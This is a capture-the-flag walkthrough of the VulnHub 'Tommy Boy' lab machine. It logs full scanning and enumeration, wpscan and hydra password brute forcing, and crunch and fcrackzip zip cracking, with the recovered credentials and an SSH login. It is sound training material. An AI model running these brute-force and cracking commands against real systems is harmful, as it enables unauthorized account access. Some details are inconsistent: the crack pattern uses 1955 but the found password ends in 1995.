17. Tommy boy
INFO
Name : Tommy boy
Entry : 17 / 35
Level : 짜증남
VulnHub URL : https://www.vulnhub.com/entry/tommy-boy-1,157/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTION
HOLY SCHNIKES! Tommy Boy needs your help!
The Callahan Auto company has finally entered the world of modern technology and stood up a Web server for their customers to use for ordering brake pads.
Unfortunately, the site just went down and the only person with admin credentials is Tom Callahan Sr. - who just passed away! And to make matters worse, the only other guy with knowledge of the server just quit!
You'll need to help Tom Jr., Richard and Michelle get the Web page restored again. Otherwise Callahan Auto will most certainly go out of business :-(
OBJECTIVE
The primary objective is to restore a backup copy of the homepage to Callahan Auto's server. However, to consider the box fully pwned, you'll need to collect 5 flags strewn about the system, and use the data inside them to unlock one final message.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE & EXPLOITATION
4. POST EXPLOITATION
5. EXTRA POINTS
1. DISCOVERY
: netdiscover
2. SCANNING
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8008/tcp open http Apache httpd 2.4.18 ((Ubuntu))
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 4 disallowed entries
| /6packsofb...soda /lukeiamyourfather
|_/lookalivelowbridge /flag-numero-uno.txt
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to Callahan Auto
8008/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: KEEP OUT
: no hidden ports founded
3. WEB ENUMERATION
1. checking 80 / 8008 port with curl command
: 80

<html>
<title>Welcome to Callahan Auto</title>
<body>
<H1><center>Welcome to Callahan Auto!</center></H1>
<font color="FF3339"><H2>SYSTEM ERROR!</H2></font>
If your'e reading this, the Callahan Auto customer ordering system is down. Please restore the backup copy immediately.
<p>
See Nick in IT for assistance.
</html>
<!--Comment from Nick: backup copy is in Big Tom's home folder-->
<!--Comment from Richard: can you give me access too? Big Tom's the only one w/password-->
<!--Comment from Nick: Yeah yeah, my processor can only handle one command at a time-->
<!--Comment from Richard: please, I'll ask nicely-->
<!--Comment from Nick: I will set you up with admin access *if* you tell Tom to stop storing important information in the company blog-->
<!--Comment from Richard: Deal. Where's the blog again?-->
<!--Comment from Nick: Seriously? You losers are hopeless. We hid it in a folder named after the place you noticed after you and Tom Jr. had your big fight. You know, where you cracked him over the head with a board. It's here if you don't remember: https://www.youtube.com/watch?v=VUxOd4CszJ8-->
<!--Comment from Richard: Ah! How could I forget? Thanks-->
* Connection #0 to host 192.168.10.35 left intact
: 8080

<html>
<title>
KEEP OUT
</title>
<body>
<h1>This is only for Nick's super secret stuff. If you don't know where to go from here, you're not sup3rl33t enough.</h1>
<h2>Leave now!</h2>
<h3>Only me and Steve Jobs are allowed to look at this stuff.</h3>
<h3>Lol</h3>
<h4>-Nick</h4>
</body>
</html>
* Connection #0 to host 192.168.10.35 left intact
nothing interesting founded on port 8008
but found some intersting things on port 80 which are
Nick, Richard, big Tom's home folder and
company blog hint : https://www.youtube.com/watch?v=VUxOd4CszJ8

maybe 'prehistoric forest'
Let's come back to this afterwards.
2. Enumeration for port 80 by Nikto / dirb / wfuzz / gobuster
┌──(root💀takudaddy)-[~]
└─# nikto -h http://192.168.10.35
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.10.35
+ Target Hostname: 192.168.10.35
+ Target Port: 80
+ Start Time: 2021-04-02 15:52:16 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-3268: /webcgi/: Directory indexing found.
+ OSVDB-3268: /cgi/: Directory indexing found.
+ OSVDB-3268: /cgi-bin/: Directory indexing found.
+ OSVDB-3268: /cgi-sys/: Directory indexing found.
+ OSVDB-3268: /cgibin/: Directory indexing found.
+ OSVDB-3268: /cgi-win/: Directory indexing found.
+ OSVDB-3268: /fcgi-bin/: Directory indexing found.
+ OSVDB-3268: /cgi-exe/: Directory indexing found.
+ Entry '/6packsofb...soda' in robots.txt returned a non-forbidden or redirect HTTP code (301)
+ OSVDB-3268: /lukeiamyourfather/: Directory indexing found.
+ Entry '/lukeiamyourfather/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /lookalivelowbridge/: Directory indexing found.
+ Entry '/lookalivelowbridge/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/flag-numero-uno.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 4 entries which should be manually viewed.
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /aspnet_client over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 498, size: 5371fb88ff1d8, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3268: /~root/: Directory indexing found.
+ OSVDB-637: /~root/: Allowed to browse root's home directory.
+ OSVDB-3268: /iisadmin/: Directory indexing found.
+ /iisadmin/: Access to /iisadmin should be restricted to localhost or allowed hosts only.
+ OSVDB-3268: /webmail/: Directory indexing found.
+ /webmail/: Web based mail package installed.
+ OSVDB-3268: /search/: Directory indexing found.
+ OSVDB-3268: /guestbook/: Directory indexing found.
+ OSVDB-2754: /guestbook/?number=5&lng=%3Cscript%3Ealert(document.domain);%3C/script%3E: MPM Guestbook 1.2 and previous are vulnreable to XSS attacks.
+ OSVDB-3268: /ariadne/: Directory indexing found.
+ /ariadne/: Ariadne pre 2.1.2 has several vulnerabilities. The default login/pass to the admin page is admin/muze.
+ OSVDB-3268: /manager/: Directory indexing found.
+ OSVDB-3268: /admin/: Directory indexing found.
+ OSVDB-3268: /web/: Directory indexing found.
+ OSVDB-3268: /publisher/: Directory indexing found.
+ OSVDB-1264: /publisher/: Netscape Enterprise Server with Web Publishing can allow attackers to edit web pages and/or list arbitrary directories via Java applet. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0237.
+ OSVDB-3268: /photo/: Directory indexing found.
+ OSVDB-2695: /photo/: My Photo Gallery pre 3.6 contains multiple vulnerabilities including directory traversal, unspecified vulnerabilities and remote management interface access.
+ OSVDB-3268: /pdf/: Directory indexing found.
+ OSVDB-3268: /acceso/: Directory indexing found.
+ OSVDB-3092: /acceso/: This might be interesting...
+ OSVDB-3268: /access/: Directory indexing found.
+ OSVDB-3092: /access/: This might be interesting...
+ OSVDB-3268: /acciones/: Directory indexing found.
+ OSVDB-3092: /acciones/: This might be interesting...
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3268: /Administration/: Directory indexing found.
+ OSVDB-3092: /Administration/: This might be interesting...
+ OSVDB-3268: /administrator/: Directory indexing found.
+ OSVDB-3092: /administrator/: This might be interesting...
+ OSVDB-3268: /analog/: Directory indexing found.
+ OSVDB-3092: /analog/: This might be interesting...
+ OSVDB-3268: /archivar/: Directory indexing found.
+ OSVDB-3092: /archivar/: This might be interesting...
+ OSVDB-3268: /archive/: Directory indexing found.
+ OSVDB-3092: /archive/: This might be interesting...
+ OSVDB-3268: /archivo/: Directory indexing found.
+ OSVDB-3092: /archivo/: This might be interesting...
+ OSVDB-3268: /backup/: Directory indexing found.
+ OSVDB-3092: /backup/: This might be interesting...
+ OSVDB-3268: /banca/: Directory indexing found.
+ OSVDB-3092: /banca/: This might be interesting...
+ OSVDB-3268: /banco/: Directory indexing found.
+ OSVDB-3268: /banco/: Directory indexing found.
+ OSVDB-3092: /banco/: This might be interesting...
+ OSVDB-3268: /bdata/: Directory indexing found.
+ OSVDB-3092: /bdata/: This might be interesting...
+ OSVDB-3268: /bdatos/: Directory indexing found.
+ OSVDB-3092: /bdatos/: This might be interesting...
+ OSVDB-3268: /beta/: Directory indexing found.
+ OSVDB-3092: /beta/: This might be interesting...
+ OSVDB-3268: /c/: Directory indexing found.
+ OSVDB-3092: /c/: This might be interesting...
+ OSVDB-3268: /caja/: Directory indexing found.
+ OSVDB-3092: /caja/: This might be interesting...
....
Dir found: /terms/ - 200
Dir found: /30/ - 200
Dir found: /projects/ - 200
Dir found: /business/ - 200
Dir found: /linux/ - 200
Dir found: /themes/ - 200
Dir found: /user/ - 200
Dir found: /graphics/ - 200
Dir found: /reviews/ - 200
Dir found: /feedback/ - 200
Dir found: /pdf/ - 200
Dir found: /site/ - 200
Dir found: /aboutus/ - 200
Dir found: /image/ - 200
Dir found: /common/ - 200
Dir found: /uploads/ - 200
Dir found: /product/ - 200
Dir found: /sports/ - 200
Dir found: /story/ - 200
Dir found: /stories/ - 200
Dir found: /music/ - 200
Dir found: /community/ - 200
I tried to stop running scanning tools for seeking hidden directories since there are too many meaningless directories shown up.
3.. Digging founded directories for port 80
/robots.txt


: 1/5 flags found 'B34rcl4ws'
4. Cheking blogs
Let's try /prefistoricforest

: callahan, Tom Callahan, Big Tom, Tommy

/richard
: nothing interesting

got 2/5 flags.
5. Seeking for the paswords

hint = /richard

I downloaded this image with using wget command
and read the file with strings command just in case.
┌──(root💀takudaddy)-[/study]
└─# wget http://192.168.10.35/richard/shockedrichard.jpg
--2021-04-02 17:44:19-- http://192.168.10.35/richard/shockedrichard.jpg
Connecting to 192.168.10.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 167037 (163K) [image/jpeg]
Saving to: ‘shockedrichard.jpg.1’
shockedrichard. 100%[======>] 163.12K --.-KB/s in 0.001s
2021-04-02 17:44:19 (197 MB/s) - ‘shockedrichard.jpg.1’ saved [167037/167037]
┌──(root💀takudaddy)-[/study]
└─# strings shockedrichard.jpg | more
JFIF
Exif
Google
Copyright
1995 Paramount Pictures Corporation. Credit:
1995 Paramount Pictures / Courtesy: Pyxurz.
0220
ASCII
ce154b5a8e59c89732bc25d6a2e6b90b
8http://ns.adobe.com/xap/1.0/
<?xpacket begin='
' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 9.
97'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#
'>
and I found some hash key
: ce154b5a8e59c89732bc25d6a2e6b90b
tried to dectrypt this hash and I got,

spanky!!!
Michelle/Tommy,
This is f’d up.
I am currently working to restore the company’s online ordering system, but we are having some problems getting it restored from backup. Unfortunately, only Big Tom had the passwords to log into the system. I can’t find his passwords anywhere. All I can find so far is a note from our IT guy Nick (whose last day was yesterday) saying:
Hey Richy,
So you asked me to do a write-up of everything I know about the Callahan server so the next moron who is hired to support you idiots can get up to speed faster.
Here’s everything I know:
You guys are all hopeless sheep :-/
The Callahan Auto Web site is usually pretty stable. But if for some reason the page is ever down, you guys will probably go out of business. But, thanks to *me* there’s a backup called callahanbak.bak that you can just rename to index.html and everything will be good again.
IMPORTANT: You have to do this under Big Tom’s account via SSH to perform this restore. Warning: Big Tom always forgets his account password. Warning #2: I screwed up his system account when I created it on the server, so it’s not called what it should be called. Eh, I can’t remember (don’t care) but just look at the list of users on the system and you’ll figure it out.
I left a few other bits of information in my home folder, which the new guy can access via FTP. Oh, except I should mention that the FTP server is super flaky and I haven’t had the time (i.e. I don’t give a fat crap) to fix it. Basically I couldn’t get it running on the standard port, so I put it on a port that most scanners would get exhausted looking for. And to make matters more fun, the server seems to go online at the top of the hour for 15 minutes, then down for 15 minutes, then up again, then down again. Now it’s somebody else’s problem (did I mention I don’t give a rat’s behind?).
You asked me to leave you with my account password for the server, and instead of laughing in your face (which is what I WANTED to do), I just reset my account (“nickburns” in case you’re dumb and can’t remember) to a very, VERY easy to guess password. I removed my SSH access because I *DON’T* want you calling me in case of an emergency. But my creds still work on FTP. Your new fresh fish can connect using my credentials and if he/she has half a brain.
Good luck, schmucks!
LOL
-Nick
Michelle/Tommy…WTF are we going to do?!?! If this site stays down, WE GO OUT OF BUSINESS!!!1!!1!!!!!!!
-Richard
- should find Big Tom's password for ssh login
- ID is not Big Tom but something else one of the user name lists
that I found above
- some hidden port is running for ftp server (15min up / 15min down)
: nickburns : password

: wordpress login page
6. let's run wpscan for finding users and other information.
┌──(root💀takudaddy)-[/attack]
└─# wpscan --url http://192.168.10.35/prehistoricforest -e at -e ap -e u 4 ⨯ 3 ⚙
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.10.35/prehistoricforest/ [192.168.10.35]
[+] Started: Fri Apr 2 16:16:03 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.10.35/prehistoricforest/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://192.168.10.35/prehistoricforest/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.10.35/prehistoricforest/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.5.23 identified (Latest, released on 2020-10-29).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.10.35/prehistoricforest/index.php/feed/, <generator>https://wordpress.org/?v=4.5.23</generator>
| - http://192.168.10.35/prehistoricforest/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.5.23</generator>
[+] WordPress theme in use: twentysixteen
| Location: http://192.168.10.35/prehistoricforest/wp-content/themes/twentysixteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://192.168.10.35/prehistoricforest/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.4
| Style URL: http://192.168.10.35/prehistoricforest/wp-content/themes/twentysixteen/style.css?ver=4.5.23
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.10.35/prehistoricforest/wp-content/themes/twentysixteen/style.css?ver=4.5.23, Match: 'Version: 1.2'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] tommy
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] richard
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Tom Jr.
| Found By: Rss Generator (Passive Detection)
[+] Big Tom
| Found By: Rss Generator (Passive Detection)
[+] michelle
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr 2 16:16:05 2021
[+] Requests Done: 61
[+] Cached Requests: 6
[+] Data Sent: 19.276 KB
[+] Data Received: 310.113 KB
[+] Memory used: 186.77 MB
[+] Elapsed time: 00:00:02
founded users : tommy / richard / tom / Tom Jr. / Big Tom / michelle
let's list up those user names and cracking the password by brute force attack.
┌──(root💀takudaddy)-[/study]
└─# wpscan --url http://192.168.10.35/prehistoricforest -U users.txt -P /usr/share/wordlists/rockyou.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================> (22 / 22) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 6 user/s
Trying Tom Jr. / Lets you update your FunNotes and more! Time: 00:12:41 <> (136505 / 86066352)
0.15% ETA: ??Trying richard / Lets you update your FunNotes and more! Time: 00:12:41 <> (136507 / 86066352) 0.15% ETA: ??
[SUCCESS] - tom / tomtom1
found one!
tom : tomtom1
3. EXPLOITATION
: wordpress Login try
tom : tomtom1

works!

Big Tom's ssh password : 1938!!
So I tried to login via ssh with diffrent usernames but nothing worked.
I generated reverse_shell code by using msfvenom
and copy, paste, upload it afterwards.

but not working.
Let's move on to find FTP server
┌──(root💀takudaddy)-[~]
└─# nmap -p- 192.168.10.35 3 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 20:10 KST
Nmap scan report for 192.168.10.35
Host is up (0.000073s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8008/tcp open http
65534/tcp open unknown
Because it's up only for 15mins,
I couldn't find that hidden port 65534
at the beginning but it's here now!
Let's try to find "easy Password' for nickburns
All I can do is just guessing so I made some easy password
lists and running hydra to find one.
┌──(root💀takudaddy)-[/study]
└─# cat pass.list
password
Password
nickburns
nick
pass
Damn.. the server just got down..
I needed to wait for another 15mins
let's try again.
┌──(root💀takudaddy)-[/study]
└─# hydra -l nickburns -P pass.list ftp://192.168.10.35 -s 65534
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-02 20:30:24
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.10.35:65534/
[65534][ftp] host: 192.168.10.35 login: nickburns password: nickburns
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-02 20:30:25
so it's
nickburns : nickburns
┌──(root💀takudaddy)-[/study]
└─# ftp 192.168.10.35 65534
Connected to 192.168.10.35.
220 Callahan_FTP_Server 1.3.5
Name (192.168.10.35:root): nickburns
331 Password required for nickburns
Password:
230 User nickburns logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 nickburns nickburns 977 Jul 15 2016 readme.txt
226 Transfer complete
ftp> get readme.txt
local: readme.txt remote: readme.txt
200 PORT command successful
150 Opening BINARY mode data connection for readme.txt (977 bytes)
226 Transfer complete
977 bytes received in 0.00 secs (1.0936 MB/s)
ftp> quit
221 Goodbye.
┌──(root💀takudaddy)-[/study]
└─# cat readme.txt 1 ⨯
To my replacement:
If you're reading this, you have the unfortunate job of taking over IT responsibilities
from me here at Callahan Auto. HAHAHAHAHAAH! SUCKER! This is the worst job ever! You'll be
surrounded by stupid monkeys all day who can barely hit Ctrl+P and wouldn't know a fax machine
from a flame thrower!
Anyway I'm not completely without mercy. There's a subfolder called "NickIzL33t" on this server
somewhere. I used it as my personal dropbox on the company's dime for years. Heh. LOL.
I cleaned it out (no naughty pix for you!) but if you need a place to dump stuff that you want
to look at on your phone later, consider that folder my gift to you.
Oh by the way, Big Tom's a moron and always forgets his passwords and so I made an encrypted
.zip of his passwords and put them in the "NickIzL33t" folder as well. But guess what?
He always forgets THAT password as well. Luckily I'm a nice guy and left him a hint sheet.
Good luck, schmuck!
LOL.
-Nick
digging NickIzL33t

how to solve this..
well all I need to do is to browse this url with some apple devices.
Now I should install user agent switcher for firefox
and turn it into 'iPhone/Safari'

-_-;
now I hate this
Now we should scan this url especially with '.html'
┌──(root💀takudaddy)-[/study]
└─# dirb http://192.168.10.35:8008/NickIzL33t /usr/share/wordlists/dirb/common.txt -X .html 130 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Apr 2 21:04:31 2021
URL_BASE: http://192.168.10.35:8008/NickIzL33t/
WORDLIST_FILES: /usr/share/wordlists/dirb/common.txt
EXTENSIONS_LIST: (.html) | (.html) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.35:8008/NickIzL33t/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Apr 2 21:04:31 2021
DOWNLOADED: 101 - FOUND: 0
┌──(root💀takudaddy)-[/study]
└─# wfuzz -c -v -w /usr/share/wordlists/rockyou.txt -H "User-Agent: Mozilla/5.0 (iPhone; CPU OS 10_15_5 (Ergänzendes Update) like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Mobile/14E304 Safari/605.1.15 " --hc 404 http://192.168.10.35:8008/NickIzL33t/FUZZ.html
took so long and found nothing ;;

I got /fallon1.html at the end!

A hint :
Big Tom,
Your password vault is protected with (yep, you guessed it) a PASSWORD!
And because you were choosing stupidiculous passwords like "password123" and "brakepad" I
enforced new password requirements on you...13 characters baby! MUAHAHAHAHAH!!!
Your password is your wife's nickname "bev" (note it's all lowercase) plus the following:
* One uppercase character
* Two numbers
* Two lowercase characters
* One symbol
* The year Tommy Boy came out in theaters
Yeah, fat man, that's a lot of keys to push but make sure you type them altogether in one
big chunk ok? Heh, "big chunk." A big chunk typing big chunks. That's funny.
LOL
-Nick
I should figure out the password for
opening the zip file.
hint :
start with bev
one uppercase character
two numbers
two lowercase characters
one symbol
1955
bev[A-Z][0-9][0-9][a-z][a-z][symbol]1955
let's use crunchto generate possible password
minimum & maximum 13 characters
┌──(root💀takudaddy)-[~]
└─# crunch 13 13 -t bev,%%@@^1955 -o /study/crack.pass
Crunch will now generate the following amount of data: 812011200 bytes
774 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 58000800
crunch: 32% completed generating output
crunch: 50% completed generating output
crunch: 69% completed generating output
crunch: 86% completed generating output
crunch: 100% completed generating output
and run fcrackzip by using the lists.
┌──(root💀takudaddy)-[/study]
└─# fcrackzip -v -D -u -p crack.pass /root/Downloads/t0msp4ssw0rdz.zip
found file 'passwords.txt', (size cp/uc 332/ 641, flags 9, chk 9aad)
checking pw bevA44vn!1955
PASSWORD FOUND!!!!: pw == bevH00tr$1995
bevH00tr$1995
Let's unzip and check file.
┌──(root💀takudaddy)-[~/Downloads]
└─# unzip t0msp4ssw0rdz.zip
Archive: t0msp4ssw0rdz.zip
[t0msp4ssw0rdz.zip] passwords.txt password:
inflating: passwords.txt
┌──(root💀takudaddy)-[~/Downloads]
└─# cat passwords.txt
Sandusky Banking Site
------------------------
Username: BigTommyC
Password: money
TheKnot.com (wedding site)
---------------------------
Username: TomC
Password: wedding
Callahan Auto Server
----------------------------
Username: bigtommysenior
Password: fatguyinalittlecoat
Note: after the "fatguyinalittlecoat" part there are some numbers, but I don't remember what they are.
However, I wrote myself a draft on the company blog with that information.
Callahan Company Blog
----------------------------
Username: bigtom(I think?)
Password: ???
Note: Whenever I ask Nick what the password is, he starts singing that famous Queen song.
Callahan Auto Server
----------------------------
Username: bigtommysenior
Password: fatguyinalittlecoat
Note: after the "fatguyinalittlecoat" part there are some numbers, but I don't remember what they are. might be 1938!!

: 3/5 flags
4. POST EXPLOITATION
Let's login via SSH
Username: bigtommysenior
Password: fatguyinalittlecoat1938!!
┌──(root💀takudaddy)-[~/Downloads]
└─# ssh bigtommysenior@192.168.10.35 130 ⨯
bigtommysenior@192.168.10.35's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com/
353 packages can be updated.
253 updates are security updates.
Last login: Thu Jul 14 13:45:57 2016
bigtommysenior@CallahanAutoSrv01:~$ id
uid=1002(bigtommysenior) gid=1002(bigtommysenior) groups=1002(bigtommysenior)
bigtommysenior@CallahanAutoSrv01:~$ ls
callahanbak.bak el-flag-numero-quatro.txt LOOT.ZIP
bigtommysenior@CallahanAutoSrv01:~$ cat el-flag-numero-quatro.txt
YAY! Flag 4 out of 5!!!! And you should now be able to restore the Callhan Web server to normal
working status.
Flag data: EditButton
But...but...where's flag 5?
I'll make it easy on you. It's in the root of this server at /5.txt
got 4/5 flags. The 5th flag placed on / 5.txt

Anyways here I found the bak file.
This is the time to restore the server by replacing index.html with callahanbak.bak file
bigtommysenior@CallahanAutoSrv01:~$ ls
callahanbak.bak el-flag-numero-quatro.txt LOOT.ZIP
bigtommysenior@CallahanAutoSrv01:~$ cp callahanbak.bak /var/www/html/index.html
bigtommysenior@CallahanAutoSrv01:~$ ls -al /var/www/html/index.html
-rw-r--r-- 1 bigtommysenior bigtommysenior 307 Apr 3 01:42 /var/www/html/index.html
bigtommysenior@CallahanAutoSrv01:~$ cat /var/www/html/index.html
<html>
<title>Welcome to Callahan Auto</title>
<body>
<H1><center>Welcome to Callahan Auto!</center></H1>
<font color="0000ff"><H2><center>SYSTEM STATUS: ONLINE</center></H2></font>
<H3>We're happy to be serving all your brakepad needs.</H3>
<p>
<center><img src="ca.jpeg"></center>
<p>
<p>
</html>
<!---->
bigtommysenior@CallahanAutoSrv01:~$

Finally server has been recovered!
Try to find writable folder
bigtommysenior@CallahanAutoSrv01:/var/www/html$ find / -writable -type d 2>/dev/null
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service
